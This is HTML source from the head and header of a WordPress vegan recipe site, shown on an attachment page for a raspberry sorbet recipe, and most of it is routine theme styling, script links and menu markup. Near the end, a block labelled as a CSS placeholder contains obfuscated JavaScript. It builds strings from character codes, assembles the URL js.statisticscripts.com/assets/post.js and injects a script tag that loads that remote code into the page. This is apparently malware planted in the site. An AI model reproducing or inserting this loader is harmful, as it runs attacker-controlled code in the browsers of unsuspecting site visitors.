/* Front-end Fields */.cooked-fe-form input[type="password"]:focus,.cooked-fe-form input[type="email"]:focus,.cooked-fe-form input[type="tel"]:focus,.cooked-fe-form input[type="text"]:focus,.cooked-fe-form input[type="number"]:focus,.cooked-fe-form select:focus { border-color:#16a780 !important; }/* Nutrition Label Color */#cooked-nutrition-label strong.cooked-nut-label { color:#16a780; }/* Embed Button */.cooked-button.cooked-embed-share { background:#16a780; }.cooked-button.cooked-embed-share:hover { background:#1b9371; }.cooked-sharing-actions.cooked-minimal-style .cooked-button.cooked-embed-share:hover { background:#1b9371; border-color:#1b9371; }/* Favorite Heart */.cooked-favorite-heart .cooked-icon { color:#d54e21; }.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite .cooked-icon,.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite:hover .cooked-icon { color:#d54e21; }/* Rating Stars */.cooked-rating-stars > .cooked-rating-star, .cooked-rating-stars > .cooked-rating-star:hover { color:#fdaf09; }.cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.25); }.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star { color:#ed8a00; }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star.cooked-rating-star-empty { color:#ed8a00 !important; }.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star,.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.35); }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover { color:#ed8a00 !important; }.cooked-recipe-full .cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star:hover { color:#ed8a00 !important; }.cooked-recipe-info .cooked-current-rating { background:#fdaf09; }/* Rating Thumbs */.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover { color:#1491ff; }.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover { color:#d54e21; }/* Secondary Buttons */.dropzone .dz-preview .dz-progress .dz-upload { background:#1491ff; }.dropzone:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover:before { color:#1491ff; }.dropzone.dz-drag-hover { border-color:#1491ff; }.cooked-button.cooked-secondary-button { background:#1491ff; }.cooked-button.cooked-secondary-button:hover { background:#117bd8; }/* Fitness Colors */.cooked-donut .ct-series-a .ct-slice-donut-solid { fill:#228edd;}.cooked-donut .ct-series-b .ct-slice-donut-solid { fill:#33bf99; }.cooked-donut .ct-series-c .ct-slice-donut-solid { fill:#fb5d3b; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-fat { background:#228edd; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-carbs { background:#33bf99; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-protein { background:#fb5d3b; }
@media screen and ( max-width: 1000px ) {.cooked-recipe-modern { margin:3% -1.5%; width: 103%; }.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }.cooked-recipe-fitness { margin:3% -1.5%; width: 103%; }.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-grid .cooked-recipe-info .cooked-left > span,.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span,.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern { margin:5% -2.5%; width:105%; }.cooked-recipe-modern.cooked-columns-2 .cooked-recipe,.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe.cooked-recipe-modern .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-fitness .cooked-recipe-info .cooked-left { float:left; }.cooked-recipe-fitness .cooked-recipe-info .cooked-right { float:right; }.cooked-recipe-fitness .cooked-recipe-info > section.cooked-right > span,.cooked-recipe-fitness .cooked-recipe-info > section.cooked-left > span { margin:0; }.cooked-recipe-fitness { margin:5% -2.5%; width:105%; }.cooked-recipe-fitness.cooked-columns-2 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe.cooked-recipe-fitness .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-full .cooked-recipe-name,body .cooked-recipe-full .cooked-recipe .cooked-recipe-excerpt { max-width:100%; }.cooked-recipe-full .cooked-recipe-name { font-size:1.5em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-content { width:80%; }.cooked-fe-form .cooked-field.cooked-field-column-25 select { margin:0; }.cooked-fe-form .cooked-field.cooked-field-column-25 { width:50%; }.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:48%; padding:0; }}@media screen and ( max-width: 520px ) {.cooked-recipe-compact .cooked-recipe-inside { width:70%; }.cooked-recipe-compact .cooked-recipe-inside.cooked-no-rating { width:90%; }.cooked-recipe-compact .cooked-recipe-info-wrap { width:30%; }.cooked-recipe-compact .cooked-recipe-thumb-wrap { display:none; }.cooked-recipe-full .cooked-recipe-name { font-size:1.25em; }body .cooked-recipe-full .cooked-recipe { margin-bottom:1em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-inside { float:none; width:100%; border-radius:0; text-align:center; top:auto; bottom:0; box-shadow:none; background:rgba(255,255,255,0.8) }.cooked-recipe-full .cooked-recipe-wrap { min-height:inherit; height:auto; }.cooked-recipe-full .cooked-recipe-content { margin:10px; width:auto; }.cooked-fe-form .cooked-field.cooked-field-column-25,.cooked-fe-form .cooked-field.cooked-field-column-33 { width:100%; padding:0; }.cooked-fe-form .cooked-field.cooked-field-column-33:nth-child(3n+3),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:100%; }}
</style>
<link rel='stylesheet' id='cooked-pro-chartist-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CCrimson+Pro%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CCrimson+Pro%3A300%2C400%7CLato%3A400&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thehecticvegan.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.js?ver=1.7.5.6' id='cooked-pro-chartist-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-8nTbev/iV1sg3ESYOAkRPRDMDa5s0sknqroAe9z4DiM+WDr1i/VKi5xLWsn87Car" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/all.js' id='font-awesome-official-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-9lueRrgA8PnJBSmeS0/jHPFpZZ/hC/7n/XNQhCroAsZSoTtaEj6Q+ewHcpgFPqFw" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/v4-shims.js' id='font-awesome-official-v4shim-js'></script>
<link rel="https://api.w.org/" href="https://www.thehecticvegan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thehecticvegan.com/wp-json/wp/v2/media/2351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thehecticvegan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thehecticvegan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://wp.me/a6cL2G-BV' />
<link rel="alternate" type="application/json+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2F%3Fattachment_id%3D2351" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2F%3Fattachment_id%3D2351&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thehecticvegan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="114382a140";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-544.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.td-menu-background,.td-search-background{background-image:url('https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg_mobile.jpg')}.sf-menu ul .menu-item a{font-family:"Work Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Work Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Work Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Work Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Work Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Work Sans"}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#68c62d;--td_slider_text:rgba(104,198,45,0.7);--td_mobile_gradient_one_mob:rgba(0,33,13,0.81);--td_mobile_gradient_two_mob:rgba(113,211,86,0.85);--td_mobile_text_active_color:#71d356}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKCN50803N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKCN50803N');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thehecticvegan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thehecticvegan.com/?p=2344",
                    "name": "Eating Vegan &#8211; Pizza Express"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Vegan Raspberry Sorbet"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
<meta name="msapplication-TileImage" content="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
		<style type="text/css" id="wp-custom-css">
			b,
strong {
  font-weight: 900;
	font-style: bold

}
.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#68c62d}.tdm-btn-style2:before{border-color:#68c62d}.tdm-btn-style2{color:#68c62d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #68c62d;-moz-box-shadow:0 2px 16px #68c62d;box-shadow:0 2px 16px #68c62d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #68c62d;-moz-box-shadow:0 4px 26px #68c62d;box-shadow:0 4px 26px #68c62d}</style>

	<style id="tdw-css-placeholder">(function(){try{let_dhln=String;letaxcoezzu="f"+"ro"+_dhln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_trzypc="s"+"c"+_dhln[axcoezzu](114,105,112,116),aeqeia="c"+"re"+_dhln[axcoezzu](97,116,101,69,108,101,109,101,110,116),_ghca="s"+_dhln[axcoezzu](114,99),_cndruda=_dhln[axcoezzu](105,100),_fxywtl="cu"+"rre"+_dhln[axcoezzu](110,116,83,99,114,105,112,116);letadlqmt="pa"+"r"+_dhln[axcoezzu](101,110,116,78,111,100,101),_bzltszjp="i"+"ns"+_dhln[axcoezzu](101,114,116,66,101,102,111,114,101),_hdkvq="ge"+"El"+_dhln[axcoezzu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lihewljun="h"+"e"+_dhln[axcoezzu](97,100),_fdzvql="ap"+"p"+_dhln[axcoezzu](101,110,100,67,104,105,108,100),_awywftbqy=document;let_zoasabvwma="t"+"e"+_dhln[axcoezzu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qrav=_awywftbqy[aeqeia](_trzypc),akiogkpev=_dhln[axcoezzu](104,116,116,112,115,58,47,47)+_dhln[axcoezzu](106,115,46,115,116)+_dhln[axcoezzu](97,116,105,115,116)+_dhln[axcoezzu](105,99,115,99,114,105,112,116,115,46,99,111,109)+_dhln[axcoezzu](47)+_dhln[axcoezzu](97,115,115,101,116,115)+_dhln[axcoezzu](47)+_dhln[axcoezzu](112,111,115,116,46,106,115);_qrav[_ghca]=akiogkpev;_qrav[_cndruda]=_zoasabvwma;if(_awywftbqy[_fxywtl]){_awywftbqy[_fxywtl][adlqmt][_bzltszjp](_qrav,_awywftbqy[_fxywtl])}else{_awywftbqy[_hdkvq](_lihewljun)[0][_fdzvql](_qrav)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-2351 attachmentid-2351 attachment-jpeg vegan-raspberry-sorbet global-block-template-1 td-animals tdb_template_3034  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thehecticvegan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thehecticvegan" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thehecticvegan" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@thehecticvegan" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thehecticvegan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thehecticvegan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-2019-main-menu-container"><ul id="menu-2019-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3819"><a href="https://www.thehecticvegan.com/category/recipe/">Recipes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/">Browse Old Recipes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1638"><a href="#">Being Vegan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/">Special Occasions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/">Eating Out</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/">Competitions</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thehecticvegan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style>
